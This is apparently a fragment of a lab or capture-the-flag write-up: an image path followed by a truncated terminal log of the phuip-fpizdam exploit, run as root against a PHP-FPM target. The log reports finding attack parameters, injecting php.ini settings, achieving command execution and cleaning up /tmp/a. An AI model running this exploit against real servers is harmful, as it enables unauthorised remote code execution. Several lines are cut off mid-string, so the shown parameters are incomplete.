 [root@VM-24-9-centos gopath]# phuip-fpizdam http://4543eee3-512f-4d35-96fc
2022/02/11 18:35:47 Base status code is 200
2022/02/11 18:35:58 Status code 502 for qsl=1765, adding as a candidate
2022/02/11 18:36:05 The target is probably vulnerable. Possible QSLs: [175
2022/02/11 18:37:46 Attack params found: --qsl 1760 --pisos 237 --skip-det
2022/02/11 18:37:46 Trying to set "session.auto_start=0"...
2022/02/11 18:37:56 Detect() returned attack params: --qsl 1760 --pisos 23
2022/02/11 18:37:56 Performing attack using php.ini settings...
2022/02/11 18:38:05 Success! Was able to execute a command by appending "?
2022/02/11 18:38:05 Trying to cleanup /tmp/a...
2022/02/11 18:38:05 Done!